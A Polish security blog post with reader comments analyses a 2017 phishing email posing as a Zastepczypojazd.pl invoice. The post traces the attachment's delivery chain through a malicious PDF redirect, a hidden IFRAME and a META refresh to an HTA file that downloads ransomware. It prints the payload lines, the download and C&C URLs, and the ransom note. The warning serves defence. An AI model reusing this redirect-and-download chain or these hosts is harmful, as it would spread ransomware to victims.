Otrzymujemy liczne zgłoszenia o rozesłaniu do Waszych skrzynek emaili z nietypową zawartością. Ewidentnie wygląda to na próbę ataku, jednak nie wiemy do końca o co chodzi przestępcy – może Wam uda się to ustalić.

Czasem kampanie złośliwego oprogramowania zaskakują, a czasem nie działają. Tym razem wygląda na to, że mamy do czynienia z oboma zjawiskami naraz. A może to tylko wersja, która do nas dotarła, jest uszkodzona?

Faktura za usługi Zastepczypojazd.pl dla Firm



Email o temacie „Faktura za usługi Zastepczypojazd.pl dla Firm” podszywa się pod firmę Zastepczypojazd.pl i wygląda następująco:

Dzień Dobry.

W załączniku przesyłamy fakturę za usługi świadczone Państwa firmie przez Zastępczypojazd.pl

Uprzejmie przy tym prosimy o informacje kiedy faktura zostanie opłacona.

Pozdrawiam Serdecznie

Marlena.

Zastępczypojazd.pl Sp. z o.o.

Ul. Władysława Łokietka 48

31-334 Kraków

Tel. 510-221-331

NIP: 9452182079 REGON: 360475709

e-mail: [email protected]

www.zastepczypojazd.pl

W załączniku przesyłany jest, co nietypowe, plik PDF. Jest to prawdziwy PDF, który zawiera kod przekierowujący do witryny znajdującej się pod adresem

https://office-365.life/zastepczypojazd.pl/faktury-klientow/7494812/



Co ciekawe, jeśli otworzymy PDFa w Google Chrome, to na stronę docelową trafimy automatycznie – bez żadnego klikania. Z kolei np. Foxit wyświetli nam takie okienko:

Na stronie docelowej jedyne, co udało się nam załadować, to animowanego GIFa, którego przedstawiamy poniżej (jak klikniecie to dostaniecie wersję animowaną).

Jego ostatnia klatka informuje, że zaraz nastąpi pobieranie pliku – my jednak tego zaszczytu nie dostąpiliśmy i nie widzimy kodu odpowiedzialnego za ewentualne pobieranie właściwego złośliwego oprogramowania. Może Wy będziecie mieć więcej szczęścia. Plik PDF możecie pobrać pod tym linkiem. Sama domena zarejestrowana została dwa dni temu na dane zapewne przypadkowej osoby oraz adres email [email protected].

Aktualizacja 2017-07-20 11:00

Obecnie strona serwuje już złośliwe oprogramowanie. W index.html pojawiło się

<IFRAME width=1 height=1 src=https://office-365.life/zastepczypojazd.pl/faktury-klientow/7494812/index3.html scrolling=no frameborder=0></IFRAME>

a w index3.html

<META HTTP-EQUIV="refresh" CONTENT="9;URL=https://www.dropbox.com/s/e5op0f6qephd3ey/Nowa%20Faktura%20zastepczypojazd.pl%20DOC.hta?dl=1">

Plik HTA z kolei pobiera i uruchamia

http://xxxx.nsupdate.info/1500/s500.exe

a tam spotykamy świetnie nam znane polskie ransomware Flotera, zawierające takie adresy kontaktowe w swoim komunikacie do ofiar:

Aby odzyskać pliki skontaktuj się z nami pod adresem: [email protected] lub [email protected]. Dwa pliki odszyfrujemy bez opłaty aby nie być gołosłownymi, za pozostałe będziecie Państwo musieli zapłacić 100$. Radzimy decydować się szybko, 92 godziny od zaszyfrowania opłata zostanie podniesiona do 200$.

Serwer C&C znajduje się pod adresem

http://20cc.awsmppl.com/mi5/post.php

To samo złośliwe oprogramowanie było niedawno rozsyłane w ataku udającym GIODO, a wcześniej w licznych kampaniach przypisywanych Thomasowi.

Komentarze

Też dostałem coś takiego. Dziękuję za potwierdzenie moich obaw.

tak przy okazji – akurat trafiliście coś, co chciałbym skomentować i uważam to za poważny błąd w Chrome, który samo Google niestety ignoruje – otóż da się zmusić wbudowany czytnik PDF, aby sam uruchomił link i widziałem taką akcję na wielu stronach ze spamowymi reklamami.

nagle ni z gruszki ni z pietruszki wyskakuje okno chrome pdf i po chwili najczęściej nowe okno kierujące na spam-stronę.

jestem tylko ciekaw jak taki pdf jest spreparowany (no i oczywiście czemu Google nic z tym nie robi, a sprawa nie jest nowa).

Aktualnie na stronie wyświetla się:

„`

„`

Obraz PNG to standardowa, znzna z lat 90-00 blokada drrogowa i sygnał świetlny ;)

Mozliwe ze przypadkowy ale na pewno zajety.

Również wczoraj otrzymaliśmy taką wiadomość na firmowego maila. Mail wygląda jak najbardziej prawdziwie i zaczęłam „szukać” w głowie czy wypożyczenie samochodu zastępczego miało miejsce w naszej firmie. Plik pdf nie wzbudził podejrzeń, jednak i może dobrze, że otworzył się ale bez treści, więc też nie nastąpiło przekierowanie na „podejrzaną” stronę. Teraz sama jestem ciekawa co ma na celu ta wiadomość.

Witam. Też dostałem takiego maila , ale niestety własnie miałem zastepczy pojazd który własnie dwa dni wcześniej zdałem , pasowało jak ulał . Strony nie udało sie otworzyć i dałem spokój . Zobaczymy co sie będzie działo . Po kilku dobrych godzinach system antywirusowy przeniusł całą wiadomośc do wiadimosci zainfekowanych .

Widzę, że firma z dziedziny słowników ortograficznych.

Albo faktycznie przestępca coś zepsuł albo to socjotechnika (element większej kampanii):

1) najpierw rozsyłasz takie maile jak ten dzisiejszy które nic nie robią – będzie trochę szumu ale w końcu ludzie się uspokoją, pomyślą że nic złego się nie działo (no bo faktycznie nic się złego nie dzieje);

2) w jakiś czas potem będą już rozsyłane maile ze złośliwym kodem – potencjalne ofiary będą zdezorientowane, stracą czujność i prawdopodobnie ktoś klinie na droppera/trojana.

Przez Operę otwiera się, że „trwają prace konserwacyjne”. Trzeba mi było najpierw w wyszukiwarkę wpisać, co teraz? Czego się mam spodziewać?

Też dostałem, dziwiło mnie że PDF, ale i tak zanim otworzę coś czego nie powinienem był dostać to googluje albo dzwonię do 'nadawcy’

Moze zapytać admina dlaczego chowa się za cloudflare? i czemu strona w przebudowie? ;(

Registrant Name: Jarmocewicz Mateusz

Registrant Organization: N/A

Registrant Street: Zapustna 12A

Registrant City: Warszawa

Registrant State/Province: Warazawa

Registrant Postal Code: 02-483

Registrant Country: PL

Registrant Phone: +48.691727415

Registrant Phone Ext:

Registrant Fax:

Registrant Fax Ext:

Registrant Email: [email protected]

Registry Admin ID: 7fda9ec242be4397b5a8a21b6dc41d70-DONUTS

Co powinienem zrobić jeżeli, próbowałem otworzyć tą fakturę? Czy istnieje jakieś zagrożenie np. kradzież haseł itp?

A czy próbowaliście się skontaktować z firmą zastepczypojazd? bo może dobrze by było jakby umieścili na swojej stronie ostrzeżenie.

Prawdopodobnie właściciel firmy sam jest uwikłany w niejasny proceder. Nie odbiera telefonów , skrzynka pełna natomiast adres mailowy z którego otrzymujemy te dziwne maile jest faktycznie prawdziwy , niestety wraca informacja, że jeden z twoich maili nie został dostarczony…. Tak więc kicha i najlepiej nie otwierać pdf-a

Marek, trudno o bardziej nieracjonalne oskarżenie. Ktoś się pod nich podszył.

Tia,

dostaliśmy takiego maila. Czy jest możliwość zgłoszenia tego do prokuratury czy coś?

tez dostalismy taki mail

Może za kilka dni przyjdzie druga fala maili z informacją w stylu:

„Nasz ostatni mail zawierał uszkodzony dokument, załączamy jego poprawną wersję.”

W zasadzie biorąc pod uwagę fakt, że niektóre filtry bazujące na deep learning, być może zwiększa to prawdopodobieństwo, że pierwsze oznaczenie maila jako nie niosącego zagrożenia, zwiększa szanse na przepuszczenie później bardziej podejrzanej treści?

dzisiaj otrzymałem również takiego maila. NIE OTWIERAŁEM ZAŁĄCZNIKA I MAM ZAMIAR ZGŁOSIĆ NA POLICJĘ W GDAŃSKU

no i się pobrało ;(

https://www.virustotal.com/pl/file/2066ce7d76eafe22ace114356a55a95908a5572795a987013cf97ed1ed20b70e/analysis/1500536742/

Oczywiście nie uruchamiać.

:)

Network Related

Found potential URL in binary/memory

details

[…]

Pattern match: „ww.facebook.com/lechwalesa/”

[..]

source

String

relevance

10/10

Po czymś takim dzwonisz do Firmy zastępczy pojazd i tam chcąc sprawdzić czy faktycznie Taka faktura istnieje musisz podać swoje dane.

Podajesz i Oni już je mają – czy to czasem nie zmowa ??

Nie otwierać załącznika. To coś ściąga exe’ka z xxxx.nsupdate.info/1500/s500.exe i uruchamia jakiś podejrzany program, prawdopodobnie trojan.

ransomware

Do nas też ten mail dotarł, prowadzimy sprzedaż i serwis samochodów pewnej marki. Często mamy podobne maila, tyle że prawdziwe :)

pierwszy raz otwarłem takiego maila.

Wirus/nie wiadomo co zmienia mi wszystkie nazwy plików z roższerzeniem .aes co robić macie jakiś program do tego???

Backup

Pierwszy raz otwarłem takiego maila.

Wirus/nie wiadomo co zmienia wszystkie nazwy plików na .aes

Co z tym zrobić, jakiś program??????? Pomocy

Pisaliśmy NIE uruchamiać. RANSOMWARE ..wydaje się, że z PL akcentem.

Komunikuje się z hostem w chmurze amazon.

Jest to ᏉᎾᏒᏆᎬx ᏒᎪᏁsᎾmᎳᎪᏒᎬ….szukam decryptora…….

Może to być próba wyłudzenia.

Sam mail nie wydaje się być groźnym, jednak jeżeli w przyszłości zignorujecie wezwanie do zapłaty sąd bez waszej wiedzy zasądzi na korzyść tej firmy i komornik ściągnie pieniądze.

Kurczę, do nas również przyszedł taki mail. Najgorsze, że otworzyłam tego pdf-a. Fakt, że wcześniej plik przeskanowałam antywirusem, który nic nie wykrył. Po otworzeniu pojawiła się tylko ikona, taka gdy obraz nie chce się wyświetlić (nie wiem, jak fachowo to napisać). Teraz mam pietra, że coś się jednak zainstalowało w kompie.

Dotarliśmy do końca kodu i to ransomware :)

Jak do tej pory Pani nie zaszyfrowało komputera to może po restarcie. Warto poszukać procesu ssskw23.exe – taki powinien byc.

Ale firma pod którą się podszywają jak najbardziej istnieje

http://www.krs-online.com.pl/zastepczypojazd-pl-sp-z-o-o-krs-1533870.html

Zero kontaktu.

c.d. wg. KRS istnieje taka firma. Wygląda, że ktoś zapomniał/nie chciał przedłużyć dzierżawy domeny i ktoś zrobił to za nich parę dni temu.

Otworzyłem załącznik i teraz nie mogę się połączyć z internetem przez chroma . Co robić?

https://www.hybrid-analysis.com/sample/2066ce7d76eafe22ace114356a55a95908a5572795a987013cf97ed1ed20b70e?environmentId=100

Jeżeli ktoś uruchomił pdf’a to niech zerknie czy ma plik %APPDATA%\ssskw23.exe

chociaż już może być za późno…

Xpeki wydają się być odporne – inne systemy :(

//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#

E.N.I.G.M.A – – R.A.N.S.O.M.W.A.R.E

//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#

//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#

Masz problem znalezieniem potrzebnych ? Nie możesz otworzyć swoich plikow?

Po otworzeniu ważnych plików widzisz tylko nic nie mówiący, dziwny ciąg znaków?

Twoje istotne pliki zostały zaszyfrowane !

Twoje zdjęcia, dokumenty, bazy danych, zostały zaszyfrowane nie mozliwym do zlamania algorytmem AES-256

Metody tej do szyfrowania zawartosci dokumentów uzywaja sluzby wywiadowcze i wojsko.

//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#

Gdy to czytasz proces jest zakończony, wytypowane pliki zostały zaszyfrowane a sam program usunięty z Twojego komputera.

Odzyskac Twoje dane mozna tylko przy pomocy dedykowanego programu deszyfrującego, wraz z jednorazowym kluczem wygenerowanym unikalnie dla Ciebie!

Dwa pliki odszyfrujemy bez opłaty aby nie być gołosłownymi, za pozostałe będziecie Państwo musieli zapłacić 100$

Aby odzyskać pliki skontaktuj się z nami pod adresem: [email protected] lub [email protected]

Radzimy decydować się szybko, 92 godziny od zaszyfrowania opłata zostanie podniesiona do 200$.

//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#//#

Kontaktujac sie z nami pamietaj aby podac ID-Komputera i date

Oni są głupi, stosowanie w pełni poprawnej polszczyzny uczyniłoby znalezienie sprawcy trudniejszym…

też coś takiego dostałem ale otworzyłem w tablecie

na razie nic się złego nie dzieje system w iOS

Mi przeglądarka pobrała plik HTA: https://pastebin.com/MnEGC5ef

Witajcie,

też dostaliśmy korporacja sprawdziła i ponizej informacja

„The “pdf” points to an url: office-365.life where something that looks like a word document downloads an *.hta file which then runs hidden powershell”

Pozdrawiam,

Robert

Też otrzymałem tego maila. Najciekawsze jest to, że wczoraj wynająłem pojazd zastępczy, więc już chciałem w to klikać… (zwłaszcza, że rozszerzenie to pdf), ale jednak miałem wątpliwości… i jednak. Dzięki Z3S za potwierdzenie moich wątpliwości!

Co za bzdura! To ma byc atak?

Przeciez jesli ktos nie korzystal z czegos to chyba o tym wie?

Ludzie co jest z wami nie tak ?

Zmienili sposób i serwuja pdfa bezpośrednio (jako zalacznik) z majla: [email protected]

Kurcze.Też otworzyłam pdf .I co teraz.????Strach jest :/

Czy Chrome automatycznie pobiera i uruchamia plik hta (???), czy też użytkownik musi świadomie go zapisać po przekierowaniu a następnie uruchomić by ten pobrał i uruchomił exe?

Pobiera, ale nie uruchamia.

Powiedzcie jednoznacznie jak to jest: czy użytkownik dostaje okienko potwierdzające do uruchomienia pliku s500.exe czy nie? Czy po kliknięciu na pdf’a reszta jest wykonywana automatycznie bez jakiejkolwiek interakcji ze strony użytkownika?

1. Musisz otworzyć fakturę.

2. Przeglądarka sama pobierze plik Faktura-costam.DOC.HTA

3. Musisz uruchomić ten plik.

Na stronie http://zastepczypojazd.pl jest komunikat:

W związku z atakami hakerskimi na naszą skrzynkę mailową – zostały rozesłane wiadomości, które nie były związane z działalnością naszej firmy. Przepraszamy za zaistniałą sytuację i zapraszamy do korzystania z naszych usług.

Mój mąż również otrzymał takiego maila, więc zanim otworzyliśmy załącznik, wygooglowaliśny to i dzięki Wam wiemy, że to wirus. Ale najgorsze jest to, że mieliśmy kilka miesięcy temu auto zastępcze i wygląda na to, że skądś wyciekły informacje o tym, skoro wysłali do mojego męża maila.